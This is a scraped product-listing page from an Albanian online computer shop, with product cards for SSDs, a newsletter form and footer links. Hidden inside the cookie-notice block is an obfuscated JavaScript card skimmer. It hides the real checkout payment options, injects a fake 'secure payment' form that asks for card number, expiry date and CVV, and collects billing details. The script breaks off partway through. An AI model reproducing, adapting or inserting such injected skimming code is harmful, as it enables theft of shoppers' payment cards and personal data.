data-post='{"action":"https:\/\/www.planetcomputers.al\/catalog\/product_compare\/add\/","data":{"product":"7837","uenc":"aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL3BhdHJpb3Rzc2QtMXRiLXAyMTAuaHRtbA,,"}}' data-testid="add-to-compare-button" ><svg class="icon button__icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#compare"></use></svg></button></div>    <div class="product-grid-item__primary-action"> <!-- Adding to cart with ajax when product has required option and is available --> <form data-role="tocart-form" data-product-sku="ASU630SS-240GQ-R" action="https://www.planetcomputers.al/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL3BhdHJpb3Rzc2QtMXRiLXAyMTAuaHRtbA%2C%2C/product/7837/" method="post" ><input type="hidden" name="product" value="7837" ><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL3BhdHJpb3Rzc2QtMXRiLXAyMTAuaHRtbA,," ><input name="form_key" type="hidden" value="cRyDg3f1q2P2RHFZ" /> <button class=" button button--add-to tocart action " type="submit" aria-label="Shto&#x20;n&#xEB;&#x20;shport&#xEB;" data-testid="add-to-cart-button" ><svg class="icon button__icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#shopping-cart"></use></svg></button></form>  </div> </div> </div></section></div></div>  <div class=" slider__item  "  id="product-item_7834" data-shuffle-group=""  ><div class=" product-grid-item product-item-info product-grid-item--slider-item " ><!-- related_products_list--> <a href="https://www.planetcomputers.al/kioxia-exceria-2-5-480-gb-ssd-sata-iii-tlc.html" class="product-grid-item__link" tabindex="-1" > <div class="product-grid-item__image-wrapper"> <div class=" lazyload-wrapper ratio-container " style="padding-bottom: 150%;" ><img class=" image product-image-photo ratio-image lazyload " src="[data-uri]" data-src="https://www.planetcomputers.al/media/catalog/product/cache/3d29679b61e916331eed19aaad2882b0/4/1/417a40495ea248eb93eb7fe6644ec1d9.jpg" alt="Kioxia&#x20;EXCERIA&#x20;2.5&amp;quot&#x3B;&#x20;480&#x20;GB&#x20;SSD&#x20;SATA&#x20;III&#x20;TLC" /></div></div></a> <section class=" product-grid-item__details product-grid-item__swatches " ><div class="product-grid-item__rating"></div><h3 class="product-grid-item__name"><a href="https://www.planetcomputers.al/kioxia-exceria-2-5-480-gb-ssd-sata-iii-tlc.html" class="product-grid-item__name-link" title="Kioxia&#x20;EXCERIA&#x20;2.5&quot;&#x20;480&#x20;GB&#x20;SSD&#x20;SATA&#x20;III&#x20;TLC" > Kioxia EXCERIA 2.5&quot; 480 GB SSD SATA I...</a></h3>   <div class="product-grid-item__details-bottom"><div class="product-grid-item__price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="7834" data-price-box="product-id-7834"> <div class="price"> <span class="price__value"> <span class="price-container price-final_price&#x20;tax&#x20;weee"  ><span  id="product-price-7834"   data-price-amount="8499" data-price-type="finalPrice" class=" price-wrapper  " aria-label="finalPrice&#x20;8&#xA0;499,00&#xA0;Lek&#xEB;" >8 499,00 Lekë</span>  </span></span> </div></div></div>  <div class=" product-grid-item__actions  product-grid-item__actions--slider " >  <div class="product-grid-item__secondary-action" data-role="add-to-links" >   <button class=" button button--icon button--wishlist add-to-wishlist  " type="button" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-testid="add-to-wishlist-button" data-multiplewishlist='{"action":"https:\/\/www.planetcomputers.al\/wishlist\/index\/add\/","data":{"product":7834,"uenc":"aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL3BhdHJpb3Rzc2QtMXRiLXAyMTAuaHRtbA,,"}}' data-mage-init='{ "wishlistItem": { "class": "button--icon-filled", "addToParams": {"action":"https:\/\/www.planetcomputers.al\/wishlist\/index\/add\/","data":{"product":7834,"uenc":"aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL3BhdHJpb3Rzc2QtMXRiLXAyMTAuaHRtbA,,"}} } }' ><svg class="icon button__icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#heart"></use></svg></button>  <button class=" button button--icon button--tocompare " type="button" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;compare" data-post='{"action":"https:\/\/www.planetcomputers.al\/catalog\/product_compare\/add\/","data":{"product":"7834","uenc":"aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL3BhdHJpb3Rzc2QtMXRiLXAyMTAuaHRtbA,,"}}' data-testid="add-to-compare-button" ><svg class="icon button__icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#compare"></use></svg></button></div>    <div class="product-grid-item__primary-action"> <!-- Adding to cart with ajax when product has required option and is available --> <form data-role="tocart-form" data-product-sku="LTC10Z480GG8" action="https://www.planetcomputers.al/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL3BhdHJpb3Rzc2QtMXRiLXAyMTAuaHRtbA%2C%2C/product/7834/" method="post" ><input type="hidden" name="product" value="7834" ><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL3BhdHJpb3Rzc2QtMXRiLXAyMTAuaHRtbA,," ><input name="form_key" type="hidden" value="cRyDg3f1q2P2RHFZ" /> <button class=" button button--add-to tocart action " type="submit" aria-label="Shto&#x20;n&#xEB;&#x20;shport&#xEB;" data-testid="add-to-cart-button" ><svg class="icon button__icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#shopping-cart"></use></svg></button></form>  </div> </div> </div></section></div></div>     </div></div></div></div> </div></section>      </div><input name="form_key" type="hidden" value="cRyDg3f1q2P2RHFZ" />        </div></div></main></div><footer class="footer margin-top-xl">  <div class="footer__handler container"> <button class=" button button--icon footer__scroll-top " type="button" aria-label="Scroll&#x20;to&#x20;top" data-mage-init='{ "scrollTop": {} }' ><svg class="icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#arrow-up"></use></svg></button>   <section class="footer__newsletter"><div class="newsletter"><div class="newsletter__heading"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h2 class="newsletter__title">Abonohu</h2>
<p class="newsletter__subtitle">Qëndro i perditësuar me ofertat dhe të rejat më të fundit nga bota e teknologjise</p></div></div><form class="newsletter__form" novalidate action="https://www.planetcomputers.al/newsletter/subscriber/new/" method="post" data-mage-init='{ "validation": { "errorClass": "mage-error" } }' id="newsletter-validate-detail" ><div class="newsletter__controls"><div class="input newsletter__input"><label class=" label input__label label--hidden newsletter__label " for="newsletter" >Email for newsletter subscription</label> <input name="email" type="email" id="newsletter" class="input__field newsletter__field" placeholder="Vendos&#x20;adres&#xEB;n&#x20;email" required /></div><button class=" button button--secondary newsletter__button " data-testid="submit-newsletter-button" type="submit" >Regjistrohu</button></div> <div class="newsletter__agreements"><div class=" checkbox newsletter__checkbox required " ><input type="checkbox" id="newsletterAgreement" name="newsletterAgreement" class="checkbox__field" required ><svg class=" checkbox__icon checkbox__icon--checked " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#checked"></use></svg><svg class=" checkbox__icon checkbox__icon--unchecked " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#unchecked"></use></svg><label for="newsletterAgreement" class="checkbox__label" ><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><span class="checkbox__text">Pranoj <a title="Terms and conditions" href="/terms-conditions">Termat dhe kushtet</a></span></div></label></div></div></form></div></section>  <div class=" footer__social pb-force-flex-row " ><div class="footer__social-handler" data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h3 class="footer__social-list-title">Bëhu social!</h3>
<ul class=" 
        list
        list--with-icon
        list--horizontal
        footer__social-list
    ">
<li class="list__item"><a class="list__icon-link button button--icon button--icon-border" href="https://www.facebook.com/planetcomputers.al/" aria-label="Go to Our Facebook Page">   <svg class=" icon icon footer__social-icon " role="img"> <title>Facebook logo</title> <use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#facebook"></use></svg> </a></li>
<li class="list__item"><a class="list__icon-link button button--icon button--icon-border" href="https://www.instagram.com/planetcomputers.al/" aria-label="Check our Twitter">   <svg class=" icon icon footer__social-icon " role="img"> <title>Instagram logo</title> <use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#instagram"></use></svg> </a></li>
</ul></div></div>  <section class="footer__links">   <div class=" dropdown-list dropdown-list--with-breakpoint " data-mage-init='{ "dropdownList": {} }' ><ul class="dropdown-list__list">  <li class="dropdown-list__item&#x20;dropdown-list__item--collapse">   <button type="button" class="dropdown-list__label"  aria-controls="dropdown-1090" >Përdoruesit <svg class="dropdown-list__icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></button>      <div  class="dropdown-list__content" id="dropdown-1090" data-level="1"><ul class=" list list__columns footer__links-list " >  <li  class="list__item list__column list__column--hidden">       <ul class="list">  <li  class="list__item list__column-item">   <a href="/customer/account/login" class="link&#x20;footer__link" >Llogaria Ime</a>  </li>   <li  class="list__item list__column-item">   <a href="/customer/account/create" class="link&#x20;footer__link" >Krijo Llogari</a>  </li>   <li  class="list__item list__column-item">   <a href="/sales/order/history/" class="link&#x20;footer__link" >Porositë e mia</a>  </li> </ul> </li>   <li  class="list__item list__column list__column--hidden">       <ul class="list">  <li  class="list__item list__column-item">   <a href="/checkout/cart" class="link&#x20;footer__link" >Shporta</a>  </li>   <li  class="list__item list__column-item">   <a href="/checkout" class="link&#x20;footer__link" >Checkout</a>  </li> </ul> </li> </ul></div> </li>   <li class="dropdown-list__item&#x20;dropdown-list__item--collapse">   <button type="button" class="dropdown-list__label"  aria-controls="dropdown-1098" >Informacion <svg class="dropdown-list__icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></button>      <div  class="dropdown-list__content" id="dropdown-1098" data-level="1"><ul class=" list list__columns footer__links-list " >  <li  class="list__item list__column list__column--hidden">       <ul class="list">  <li  class="list__item list__column-item">   <a href="https://www.planetcomputers.al/si-te-blej-online" class="link&#x20;footer__link" >Si të blej online ? </a>  </li>   <li  class="list__item list__column-item">   <a href="https://www.planetcomputers.al/rreth-nesh" class="link&#x20;footer__link" >Rreth nesh</a>  </li>   <li  class="list__item list__column-item">   <a href="contact" class="link&#x20;footer__link" >Kontakti</a>  </li> </ul> </li>   <li  class="list__item list__column list__column--hidden">       <ul class="list">  <li  class="list__item list__column-item">   <a href="https://www.planetcomputers.al/transporti" class="link&#x20;footer__link" >Pagesat</a>  </li>   <li  class="list__item list__column-item">   <a href="https://www.planetcomputers.al/transporti" class="link&#x20;footer__link" >Transporti</a>  </li> </ul> </li>   <li  class="list__item list__column list__column--hidden">       <ul class="list">  <li  class="list__item list__column-item">   <a href="https://www.planetcomputers.al/privacy-policy-cookie-restriction-mode" class="link&#x20;footer__link" >Politikat e Privatësisë</a>  </li>   <li  class="list__item list__column-item">   <a href="/sitemap.xml" class="link&#x20;footer__link" >Sitemap</a>  </li> </ul> </li> </ul></div> </li> </ul></div></section></div>  <section class="footer__bottom-bar"><div class="footer__bottom-bar-handler container"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="footer__copyright"><small>Copyright © 2023 Planet Computers</small></div>
<!--<ul class="
        footer__payments-list
        list
        list--horizontal
    ">
<li class="list__item">  <svg class=" icon footer__payments-list-icon footer__payments-list-icon--visa " role="img"> <title>Visa</title> <use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#visa"></use></svg></li>
<li class="list__item">  <svg class=" icon footer__payments-list-icon " role="img"> <title>Master Card</title> <use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#master-card"></use></svg></li>
<li class="list__item">  <svg class=" icon footer__payments-list-icon " role="img"> <title>Discover</title> <use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#discover"></use></svg></li>
<li class="list__item">  <svg class=" icon footer__payments-list-icon " role="img"> <title>American Express</title> <use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#american-express"></use></svg></li>
<li class="list__item">  <svg class=" icon footer__payments-list-icon " role="img"> <title>PayPal</title> <use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#paypal"></use></svg></li>
</ul>--></div> <div class="footer__switchers">   </div></div></section>  <div class="cookie-message" data-type="cookie" tabindex="0" aria-label="Cookie&#x20;policy&#x20;message" data-mage-init='{ "cookieMessage": { } }' ><div class="cookie-message__container"><p class="cookie-message__text">Find out more about their purpose and settings in your browser. By browsing the site you are agreeing to use cookies according to your browser settings.&nbsp;<a title="Privacy and Cookie Policy" href="privacy-policy-cookie-restriction-mode" target="_blank" rel="noopener">Privacy and Cookie Policy</a></p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><scriPt type="777e56461068c65d53bc058d-text/javascript">var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var 